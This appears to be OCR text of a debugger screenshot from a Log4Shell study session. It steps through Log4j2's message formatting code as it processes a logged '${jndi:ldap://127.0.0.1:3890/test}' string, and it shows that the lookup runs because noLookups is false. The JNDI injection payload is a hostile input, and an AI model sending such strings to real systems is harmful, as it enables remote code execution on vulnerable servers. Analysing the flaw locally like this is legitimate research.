 public void format(final LogEvent event, final StringBuilder toAppendTo) {   toAppendTo: "2022-01-08 15:36:50.722 [main] ERROR log4j2Exploit.run - ${jndi:ldap://127.0.0.1:3890/test}"
Message msg = event.getMessage();   event: "Logger=log4j2Exploit.run Level=ERROR Message=${jndi:ldap://127.0.0.1:3890/test}"   msg: "${jndi:ldap://127.0.0.1:3890/test}"
if (msg instanceof StringBuilderFormattable) {
boolean doRender = this.textRenderer != null;   doRender: false   textRenderer: null
StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo;   toAppendTo: "2022-01-08 15:36:50.722 [main] ERROR log4j2Exploit.run - ${jndi:ldap://127.0.0.1
int offset = workingBuilder.length();   offset: 57
if (msg instanceof MultiFormatStringBuilderFormattable) {
((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder);   formats: []
} else {
((StringBuilderFormattable)msg).formatTo(workingBuilder);   msg: "${jndi:ldap://127.0.0.1:3890/test}"
}
if (this.config != null && !this.noLookups) {   config: "XmlConfiguration[location=C:\Users\kaifa\Desktop\Java_test\test_daily\target\classes\log4j2.xml]"   noLookups: false
for(int i = offset; i < workingBuilder.length() - 1; ++i) {   offset: 57   i: 57
if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {   workingBuilder: "2022-01-08 15:36:50.722 [main] ERROR log4j2Exploit.run - ${jndi:ldap://127.0
String value = workingBuilder.substring(offset, workingBuilder.length());
workingBuilder.setLength(offset);
workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
}
}
}
if (doRender) {
this.textRender
}
评估
表达式:
workingBuilder
使用Ctrl+Shift+Enter添加到监视
结果(R):
结果 = {StringBuilder@1902} "2022-01-08 15:36:50.722 [main] ERROR log4j2Exploit.run - ${jndi:ldap://127.0.0.1:3890/test}"
value = {char[1024]@2291} [2, 0, 2, 2, -, 0, 1, -, 0, 8,  , 1, 5, :, 3, 6, :, 5, 0, ., 7, 2, 2,  , [, m, a, i, n, ],  , E, R, R, O, R,  , l, o, g, 4, j, 2, E, x, p, l, o, i, t, ., r, u, n,  , -,  , $, {, j, n, d, i, :, l, d, a, p, :, /, /, 1, 2, 7, ., 0, ., 0, ., 1, :, 3, 8, ...(显示)
count = 91